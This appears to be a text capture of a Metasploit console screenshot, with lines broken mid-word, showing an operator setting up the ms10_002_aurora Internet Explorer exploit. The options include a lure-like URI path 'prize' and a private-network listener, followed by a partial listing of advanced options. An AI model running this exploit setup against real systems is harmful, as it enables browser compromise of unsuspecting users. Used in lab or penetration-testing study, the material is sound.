 msf5 exploit(windows/browser/ms10_002_aurora) > set srvport 80
srvport => 80
msf5 exploit(windows/browser/ms10_002_aurora) > set uripath prize
uripath => prize
msf5 exploit(windows/browser/ms10_002_aurora) > set lhost 192.168.
0.205
lhost => 192.168.0.205
msf5 exploit(windows/browser/ms10_002_aurora) > show advanced
Module advanced options (exploit/windows/browser/ms10_002_aurora):
Name                    Current Setting  Required  Description
----                    ---------------  --------  -----------
ContextInformationFile                   no        The informat
ion file that contains context information
DisablePayloadHandler   false            no        Disable the
handler code for the selected payload
EnableContextEncoding   false            no        Use transien
t context when encoding payloads
ListenerComm                             no        The specific
communication channel to use for this service
SSLCipher                                no        String for S